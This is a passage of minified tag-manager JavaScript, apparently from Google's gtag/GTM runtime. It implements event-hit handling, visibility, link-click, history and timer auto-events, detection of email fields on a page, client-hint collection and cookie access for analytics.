h.call(g)}return b},FF=function(a,b,c){var d=BF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},GF=function(a){for(var b=new CF(a.target,a.eventName,a.D),c=DF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=EF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;U(b,n,g[n])}b.isAborted=a.isAborted;return b},HF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
CF.prototype.accept=function(){var a=im(dm.Z.ui,{}),b=HF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Qj();var d=dm.Z.ui;if(em(d)){var e;(e=fm(d))==null||e.notify()}};CF.prototype.canBeAccepted=function(a){var b=hm(dm.Z.ui);if(!b)return!0;var c=b[HF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Qj()};function IF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Hu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Hu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){U(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function JF(a,b){var c;return c}JF.J="internal.copyPreHit";function KF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}KF.publicName="createArgumentsQueue";function LF(a){return Id(function(c){var d=oz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
oz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}LF.J="internal.createGaCommandQueue";function MF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(gD(this).Nb())?2:1)}MF.publicName="createQueue";function NF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}NF.J="internal.createRegex";function OF(a){}OF.J="internal.declareConsentState";function PF(a){var b="";return b}PF.J="internal.decodeUrlHtmlEntities";function QF(a,b,c){var d;return d}QF.J="internal.decorateUrlWithGaCookies";function RF(){}RF.J="internal.deferCustomEvents";function SF(a){return P(423)||TF?A.querySelector(a):null}function UF(a){return P(423)||TF?A.querySelectorAll(a):null}
function VF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!TF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var WF=!1;if(A.querySelectorAll)try{var XF=A.querySelectorAll(":root");XF&&XF.length==1&&XF[0]==A.documentElement&&(WF=!0)}catch(a){}var TF=WF;function YF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function ZF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var aG=function(a){var b=$F(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},$F=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var dG=function(a){if(bG){if(a>=0&&a<cG.length&&cG[a]){var b;(b=cG[a])==null||b.disconnect();cG[a]=void 0}}else w.clearInterval(a)},gG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(bG){var e=!1;Uc(function(){e||eG(a,b,c)()});return fG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(eG(a,b,c),1E3)},eG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=aG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},fG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<cG.length;f++)if(!cG[f])return cG[f]=d,f;return cG.push(d)-1},cG=[],bG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var tG=function(a){a=a||{sg:!0,tg:!0,Lj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=hG(a),c=iG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=jG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.bc&&a.bc.email){var n=kG(d.elements);f=lG(n,a&&a.kg);g=mG(f);n.length>10&&(e="3")}!a.Lj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(nG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=nG(g,!!a.sg,!!a.tg));var G={elements:l,Dn:h,status:e};iG[b]={timestamp:Gb(),result:G};
return G},uG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},wG=function(a){var b=vG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},vG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},nG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=xG(d));c&&(e.isVisible=!ZF(d));return e},hG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},mG=function(a){if(a.length!==0){var b;b=yG(a,function(c){return!zG.test(c.qa)});b=yG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=yG(b,function(c){return!ZF(c.element)});return b[0]}},lG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&VF(a[d].element,g)){e=!1;break}}a[d].ra===sG.Rb&&P(227)&&(zG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},yG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},xG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=xG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},kG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(AG);if(f){var g=f[0],h;if(w.location){var l=lj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:sG.Rb})}}}return b},jG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(BG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(CG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&DG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},AG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
zG=/support|noreply/i,BG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),CG=["BR"],EG=pg(36,2),sG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",yh:"7",Ri:"8",Uh:"9",Li:"10"},iG={},DG=["INPUT","SELECT"],FG=vG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function dH(a){var b;J(this,"detect_user_provided_data","auto");var c=B(a)||{},d=tG({sg:!!c.includeSelector,tg:!!c.includeVisibility,kg:c.excludeElementSelectors,bc:c.fieldFilters,Lj:!!c.selectMultipleElements});b=new cb;var e=new wd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(eH(f[g]));d.Dn!==void 0&&b.set("preferredEmailElement",eH(d.Dn));b.set("status",d.status);if(P(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(Bc&&
Bc.userAgent||"")){}return b}
var fH=function(a){switch(a){case sG.Rb:return"email";case sG.Jd:return"phone_number";case sG.Cd:return"first_name";case sG.Hd:return"last_name";case sG.Ri:return"street";case sG.Uh:return"city";case sG.Li:return"region";case sG.dg:return"postal_code";case sG.Ye:return"country"}},eH=function(a){var b=new cb;b.set("userData",a.qa);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(P(33)){}else switch(a.type){case sG.Rb:b.set("type","email")}return b};dH.J="internal.detectUserProvidedData";
function iH(a,b){return f}iH.J="internal.enableAutoEventOnClick";var lH=function(a){if(!jH){var b=function(){var c=A.body;if(c)if(kH)(new MutationObserver(function(){for(var e=0;e<jH.length;e++)Uc(jH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<jH.length;e++)Uc(jH[e])}))})}};jH=[];A.body?b():Uc(b)}jH.push(a)},kH=!!w.MutationObserver,jH;
var mH=function(a){a.has("PollingId")&&(w.clearInterval(Number(a.get("PollingId"))),a.remove("PollingId"))},oH=function(a,b,c,d){function e(){if(!ZF(a.target)){b.has("RecentOnScreen")||b.set("RecentOnScreen",""+nH().toString());b.has("FirstOnScreen")||b.set("FirstOnScreen",""+nH().toString());var g=0;b.has("TotalVisibleTime")&&(g=Number(b.get("TotalVisibleTime")));g+=100;b.set("TotalVisibleTime",""+g.toString());if(g>=c){var h=oD(a.target,"gtm.elementVisibility",[b.uid]),l=aG(a.target);h["gtm.visibleRatio"]=
Math.round(l*1E3)/10;h["gtm.visibleTime"]=c;h["gtm.visibleFirstTime"]=Number(b.get("FirstOnScreen"));h["gtm.visibleLastTime"]=Number(b.get("RecentOnScreen"));tB(h);d()}}}if(!b.has("PollingId")&&(c===0&&e(),!b.has("HasFired"))){var f=w.setInterval(e,100);b.set("PollingId",String(f))}},nH=function(){var a=Number(jp("gtm.start",2))||0;return Gb()-a},pH=function(a,b){this.element=a;this.uid=b};pH.prototype.has=function(a){return!!this.element.dataset["gtmVis"+a+this.uid]};pH.prototype.get=function(a){return this.element.dataset["gtmVis"+
a+this.uid]};pH.prototype.set=function(a,b){this.element.dataset["gtmVis"+a+this.uid]=b};pH.prototype.remove=function(a){delete this.element.dataset["gtmVis"+a+this.uid]};
function qH(a,b){var c=function(t){var v=new pH(t.target,p);t.intersectionRatio>=n?v.has("HasFired")||oH(t,v,l,q==="ONCE"?function(){for(var x=0;x<r.length;x++){var y=new pH(r[x],p);y.set("HasFired","1");mH(y)}dG(u);if(h){var z=d;if(jH)for(var C=0;C<jH.length;C++)jH[C]===z&&jH.splice(C,1)}}:function(){v.set("HasFired","1");mH(v)}):(mH(v),q==="MANY_PER_ELEMENT"&&v.has("HasFired")&&(v.remove("HasFired"),v.remove("TotalVisibleTime")),
v.remove("RecentOnScreen"))},d=function(){var t=!1,v=null;if(f==="CSS"){try{v=UF(g)}catch(C){}t=!!v&&r.length!==v.length}else if(f==="ID"){var x=A.getElementById(g);x&&(v=[x],t=r.length!==1||r[0]!==x)}v||(v=[],t=r.length>0);if(t){for(var y=0;y<r.length;y++)mH(new pH(r[y],p));r=[];for(var z=0;z<v.length;z++)r.push(v[z]);u>=0&&dG(u);r.length>0&&(u=gG(c,r,[n]))}};if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);J(this,"detect_element_visibility_events");var e=a?B(a):{},f=e.selectorType,
g;switch(f){case "ID":g=String(e.id);break;case "CSS":g=String(e.selector);break;default:throw Error("Unrecognized element selector type "+f+". Must be one of 'ID' or 'CSS'.");}var h=!!e.useDomChangeListener,l=Number(e.onScreenDuration)||0,n=(Number(e.onScreenRatio)||50)/100,p=iD(b),q=e.firingFrequency,r=[],u=-1;d();h&&lH(d);return p}qH.J="internal.enableAutoEventOnElementVisibility";function rH(){}rH.J="internal.enableAutoEventOnError";var sH={},tH=[],uH={},vH=0,wH=0;
function CH(a,b){var c=this;return d}CH.J="internal.enableAutoEventOnFormInteraction";
function HH(a,b){var c=this;return f}HH.J="internal.enableAutoEventOnFormSubmit";
function MH(){var a=this;}MH.J="internal.enableAutoEventOnGaSend";var NH={},OH=[];
var QH=function(a,b){var c=""+b;if(NH[c])NH[c].push(a);else{var d=[a];NH[c]=d;var e=PH("gtm.historyChange-v2"),f=-1;OH.push(function(g){f>=0&&w.clearTimeout(f);b?f=w.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},PH=function(a){var b=w.location.href,c={source:null,state:w.history.state||null,url:mj(pj(b)),Za:jj(pj(b),"fragment")};return function(d,e){var f=c,g={};g[f.source]=!0;g[d.source]=!0;if(!g.popstate||!g.hashchange||f.Za!==d.Za){var h={event:a,"gtm.historyChangeSource":d.source,"gtm.oldUrlFragment":c.Za,
"gtm.newUrlFragment":d.Za,"gtm.oldHistoryState":c.state,"gtm.newHistoryState":d.state,"gtm.oldUrl":c.url,"gtm.newUrl":d.url};e&&(h["gtm.triggers"]=e.join(","));c=d;tB(h)}}},RH=function(a,b){var c=w.history,d=c[a];if(rb(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var h=w.location.href;b({source:a,state:e,url:mj(pj(h)),Za:jj(pj(h),"fragment")})}}catch(e){}},TH=function(a){w.addEventListener("popstate",function(b){var c=SH(b);a({source:"popstate",state:b.state,url:mj(pj(c)),Za:jj(pj(c),
"fragment")})})},UH=function(a){w.addEventListener("hashchange",function(b){var c=SH(b);a({source:"hashchange",state:null,url:mj(pj(c)),Za:jj(pj(c),"fragment")})})},SH=function(a){var b,c;return((b=a.target)==null?void 0:(c=b.location)==null?void 0:c.href)||w.location.href};
function VH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);cD([function(){J(c,"detect_history_change_events")}]);var d=a&&a.get("useV2EventName")?"ehl":"hl",e=Number(a&&a.get("interval"));e>0&&isFinite(e)||(e=0);var f;if(!jD(d,"init",!1)){var g;d==="ehl"?(g=function(l){for(var n=0;n<OH.length;n++)OH[n](l)},f=iD(b),QH(f,e),kD(d,"reg",QH)):g=PH("gtm.historyChange");UH(g);TH(g);RH("pushState",
g);RH("replaceState",g);kD(d,"init",!0)}else if(d==="ehl"){var h=jD(d,"reg");h&&(f=iD(b),h(f,e))}d==="hl"&&(f=void 0);return f}VH.J="internal.enableAutoEventOnHistoryChange";var WH=["http://","https://","javascript:","file://"];
var XH=function(a,b){if(a.which===2||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=ed(b,"href");if(c.indexOf(":")!==-1&&!WH.some(function(h){return Lb(c,h)}))return!1;var d=c.indexOf("#"),e=ed(b,"target");if(e&&e!=="_self"&&e!=="_parent"&&e!=="_top"||d===0)return!1;if(d>0){var f=mj(pj(c)),g=mj(pj(w.location.href));return f!==g}return!0},YH=function(a,b){for(var c=jj(pj((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||ed(b,"href")||b.src||b.code||b.codebase||""),"host"),
d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},ZH=function(){function a(c){var d=c.target;if(d&&c.which!==3&&!(c.C||c.timeStamp&&c.timeStamp===b)){b=c.timeStamp;d=Yc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=jD("lcl",e?"nv.mwt":"mwt",0),g;g=e?jD("lcl","nv.ids",[]):jD("lcl","ids",[]);for(var h=[],l=0;l<g.length;l++){var n=g[l],p=jD("lcl","aff.map",{})[n];p&&!YH(p,d)||h.push(n)}if(h.length){var q=XH(c,d),r=oD(d,"gtm.linkClick",
h);r["gtm.elementText"]=Wc(d);r["gtm.willOpenInNewWindow"]=!q;if(q&&!e&&f&&d.href){var u=!!vb(String(ed(d,"rel")||"").split(" "),function(y){return y.toLowerCase()==="noreferrer"}),t=w[(ed(d,"target")||"_self").substring(1)],v=!0,x=uB(function(){var y;if(y=v&&t){var z;a:if(u){var C;try{C=new MouseEvent(c.type,{bubbles:!0})}catch(E){if(!A.createEvent){z=!1;break a}C=A.createEvent("MouseEvents");C.initEvent(c.type,!0,!0)}C.C=!0;c.target.dispatchEvent(C);z=!0}else z=!1;y=!z}y&&(t.location.href=ed(d,
"href"))},f);if(sB(r,x,f))v=!1;else return c.preventDefault&&c.preventDefault(),c.returnValue=!1}else sB(r,function(){},f||2E3);return!0}}}var b=0;Sc(A,"click",a,!1);Sc(A,"auxclick",a,!1)};
function $H(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=B(a);cD([function(){J(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0,h=iD(b);if(e){var l=Number(d.waitForTagsTimeout);l>0&&isFinite(l)||(l=2E3);var n=function(q){return Math.max(l,q)};nD("lcl","mwt",n,0);f||nD("lcl","nv.mwt",n,0)}var p=function(q){q.push(h);
return q};nD("lcl","ids",p,[]);f||nD("lcl","nv.ids",p,[]);g&&nD("lcl","aff.map",function(q){q[h]=g;return q},{});jD("lcl","init",!1)||(ZH(),kD("lcl","init",!0));return h}$H.J="internal.enableAutoEventOnLinkClick";var aI,bI;
function mI(a,b){var c=this;return d}mI.J="internal.enableAutoEventOnScroll";function nI(a){return function(){if(a.limit&&a.Cj>=a.limit)a.Mh&&w.clearInterval(a.Mh);else{a.Cj++;var b=Gb();tB({event:a.eventName,"gtm.timerId":a.Mh,"gtm.timerEventNumber":a.Cj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Rn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Rn,"gtm.triggers":a.ys})}}}
function oI(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);J(this,"detect_timer_events");var c=a||new cb,d=c.get("interval");if(typeof d!=="number"||isNaN(d)||d<0)d=0;var e=c.get("limit");if(typeof e!=="number"||isNaN(e))e=0;var f=iD(b),g={eventName:c.has("eventName")?String(c.get("eventName")):"gtm.timer",Cj:0,interval:d,limit:e,ys:String(f),Rn:Gb(),Mh:void 0};g.Mh=w.setInterval(nI(g),d);
return f}oI.J="internal.enableAutoEventOnTimer";var vc=Ba(["data-gtm-yt-inspected-"]),qI=["www.youtube.com","www.youtube-nocookie.com"],rI,sI=!1;
function CI(a,b){var c=this;return e}CI.J="internal.enableAutoEventOnYouTubeActivity";sI=!1;function DI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}DI.J="internal.evaluateBooleanExpression";var EI;function FI(a){var b=!1;return b}FI.J="internal.evaluateMatchingRules";var HI=[K.m.W,K.m.X];function NI(){return Hq(7)&&Hq(9)&&Hq(10)};function TI(a){if(P(10))return;var b=yj()||!!Aj(a.D);P(431)&&(b=kg(50)||!!Aj(a.D));if(b||P(168))return;$x();};function YI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};
function eJ(a){U(a,Q.A.Ea,!0);U(a,Q.A.nb,Gb());U(a,Q.A.Nm,a.D.eventMetadata[Q.A.Ea])};var xJ={};function zJ(a){var b=oA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var AJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function BJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function CJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function DJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function EJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function FJ(a){if(!EJ(a))return null;var b=BJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(AJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var GJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},HJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=CJ(d);if(e)c(e);else{var f=DJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},JJ=function(){var a=w;if(EJ(a)&&(IJ=Gb(),!DJ(a))){var b=FJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},IJ;function LJ(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=FF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Qj());e&&f?U(a,Q.A.Th,!0):(U(a,Q.A.Th,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Pj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Ij(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Qj()===n)}g||h?R(a,Q.A.Th)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var RJ=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,dK=/^www.googleadservices.com$/;function eK(a){a||(a=fK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Gh||a.Qq||a.fc==="aw.ds"||P(235)&&a.fc==="aw.dv"||a.Uq?!0:!1}
function fK(){var a={},b=is(!0);a.zs=!!b._up;var c=Mt(),d=ou();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Gh=d.Gh;var e=A.referrer?jj(pj(A.referrer),"host"):"";a.Uq=RJ.test(e);a.Qq=dK.test(e);return a};function gK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};function jK(a){Ek&&(xm=!0,a.eventName===K.m.ma?Dm(a.D,a.target.id):(R(a,Q.A.Hc)||(Am[a.target.id]=!0),GA(R(a,Q.A.Pa))))};var pK={xp:{Es:"cd",io:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};function rK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};function DK(a){};function YL(a,b,c,d){}YL.J="internal.executeEventProcessor";function ZL(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}ZL.J="internal.executeJavascriptString";function $L(a){var b;return b};function aM(a){var b="";return b}aM.J="internal.generateClientId";function bM(a){var b={};return Id(b)}bM.J="internal.getAdsCookieWritingOptions";function cM(a,b){var c=!1;return c}cM.J="internal.getAllowAdPersonalization";function dM(){var a;return a}dM.J="internal.getAndResetEventUsage";function eM(a,b){b=b===void 0?!0:b;var c;return c}eM.J="internal.getAuid";function fM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Tn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",yj()),a.set("containerUrl",Ec),a.Ua();return a}fM.publicName="getContainerVersion";function gM(a,b){b=b===void 0?!0:b;var c;if(!Dh(a)||!Hh(b))throw H(this.getName(),["string","boolean|undefined"],arguments);J(this,"get_cookies",a);c=Id(wr(a,void 0,!!b),this.K);return c}gM.publicName="getCookieValues";function hM(){var a="";return a}hM.J="internal.getCorePlatformServicesParam";function iM(){return Lm()}iM.J="internal.getCountryCode";function jM(){var a=[];a=Oj();return Id(a)}jM.J="internal.getDestinationIds";function kM(a){var b=new cb;return b}kM.J="internal.getDeveloperIds";function lM(a){var b;return b}lM.J="internal.getEcsidCookieValue";function mM(a,b){var c=null;return c}mM.J="internal.getElementAttribute";function nM(a){var b=null;return b}nM.J="internal.getElementById";function oM(a){var b="";return b}oM.J="internal.getElementInnerText";function pM(a){var b=null;return b}pM.J="internal.getElementParent";function qM(a){var b=null;return b}qM.J="internal.getElementPreviousSibling";function rM(a,b){var c=null;return Id(c)}rM.J="internal.getElementProperty";function sM(a){var b;return b}sM.J="internal.getElementValue";function tM(a){var b=0;return b}tM.J="internal.getElementVisibilityRatio";function uM(a){var b=null;return b}uM.J="internal.getElementsByCssSelector";
